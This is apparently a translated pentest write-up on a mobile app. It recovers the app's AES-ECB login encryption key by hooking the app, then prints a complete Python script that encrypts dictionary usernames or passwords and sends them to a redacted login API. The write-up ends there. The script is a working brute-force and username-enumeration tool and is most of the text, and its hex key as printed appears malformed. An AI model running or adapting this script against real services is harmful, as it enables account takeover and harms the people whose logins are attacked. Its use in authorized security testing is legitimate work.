1#
Testing an APP, after discovering various emulator and proxy detections, I finally managed to capture packets normally. During the packet capture, I encountered a difficult problem, which is that the account and encrypted information in the request are encrypted.
2#
Using the algorithm assistant to HOOK this APP, the algorithm assistant is used as follows:
First, enable the LSP framework, and select the system framework and the APP to be debugged.


In the algorithm assistant, enable algorithm analysis, and do not change anything else.
The captured request parameters are as follows:

It can be seen that the loginName and passwd parameters are encrypted.
Check whether the algorithm assistant has hooked the encryption algorithm.

The main algorithm content looks like this, and the content above can be parsed as:
AES algorithm ECB mode padded with PKCS5, key length of 256 bits.
The encryption key is key, which can be verified using online encryption and decryption, as follows:

If completed correctly, it means the algorithm has been HOOKed. Next, you can use autodecoder as a Burp middleware for forwarding, achieving encryption and decryption automation. I haven't installed that plugin in my local Burp, so below is an example of directly using Python for encryption and decryption algorithms.
import requests
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
import binascii
import argparse
# HTTP request
base_url = "https://XXXX/api"
original_headers = {
"appId": "1218209dc6d54e60bcb17bf28569c947",
"timestamp": "2025-04-14 10:22:01",
"Content-Type": "application/x-www-form-urlencoded",
"Host": ":XXXX",
"Connection": "Keep-Alive",
"Accept-Encoding": "gzip",
"User-Agent": "okhttp/3.8.1"
}
original_login_name = "667A4287C89AC3F5A97C966817DB9B9E"
original_password = "096AABFD2432F788F15A131F613B19D3"
# Encryption parameters
key_hex = "69686c69682a303033374a4"
key_bytes = binascii.unhexlify(key_hex)
mode = AES.MODE_ECB
padding_method = 'pkcs7'
block_size = AES.block_size
def encrypt(plaintext, key, mode, padding_method):
"""Encrypt using AES with the provided parameters."""
cipher = AES.new(key, mode)
plaintext_bytes = plaintext.encode('utf-8')
padded_plaintext = pad(plaintext_bytes, block_size, style=padding_method)
ciphertext_bytes = cipher.encrypt(padded_plaintext)
ciphertext_hex = binascii.hexlify(ciphertext_bytes).decode('utf-8')
return ciphertext_hex
def read_dictionary_from_file(file_path):
"""Read dictionary from a file, one entry per line."""
try:
with open(file_path, 'r', encoding='utf-8') as f:
return [line.strip() for line in f]
except FileNotFoundError:
print(f"Error: File not found: {file_path}")
return []
if __name__ == "__main__":
parser = argparse.ArgumentParser(description="Automate brute-forcing login interface.")
parser.add_argument("-m", "--mode", type=int, choices=[1, 2], required=True,
help="Brute-force mode: 1 - only brute-force username, 2 - only brute-force password")
parser.add_argument("-u", "--userfile", type=str, help="File path containing username dictionary")
parser.add_argument("-p", "--passfile", type=str, help="File path containing password dictionary")
args = parser.parse_args()
if args.mode == 1:
if not args.userfile:
print("Error: In username brute-force mode, a username dictionary file must be provided.")
exit(1)
usernames = read_dictionary_from_file(args.userfile)
if not usernames:
exit(1)
print("Starting username brute-forcing...")
for username in usernames:
encrypted_username = encrypt(username, key_bytes, mode, padding_method)
data = {
"loginName": encrypted_username,
"passWord": original_password,
"deviceID": "",
"controllerName": "Login",
"methodsName": "UserLogin"
}
try:
response = requests.post(base_url, headers=original_headers, data=data)
print(f"Trying username (plaintext): {username}, encrypted: {encrypted_username}")
print(f"Response status code: {response.status_code}")
print(f"Response content: {response.text}")
print("-" * 30)
except requests.exceptions.RequestException as e:
print(f"Error occurred while sending request: {e}")
print("-" * 30)
print("Username brute-forcing completed.")
elif args.mode == 2:
if not args.passfile:
print("Error: In password brute-force mode, a password dictionary file must be provided.")
exit(1)
passwords = read_dictionary_from_file(args.passfile)
if not passwords:
exit(1)
print("Starting password brute-forcing...")
for password in passwords:
encrypted_password = encrypt(password, key_bytes, mode, padding_method)
data = {
"loginName": original_login_name,
"passWord": encrypted_password,
"deviceID": "",
"controllerName": "Login",
"methodsName": "UserLogin"
}
try:
response = requests.post(base_url, headers=original_headers, data=data)
print(f"Trying password (plaintext): {password}, encrypted: {encrypted_password}")
print(f"Response status code: {response.status_code}")
print(f"Response content: {response.text}")
print("-" * 30)
except requests.exceptions.RequestException as e:
print(f"Error occurred while sending request: {e}")
print("-" * 30)
print("Password brute-forcing completed.")
Implement username enumeration operation:
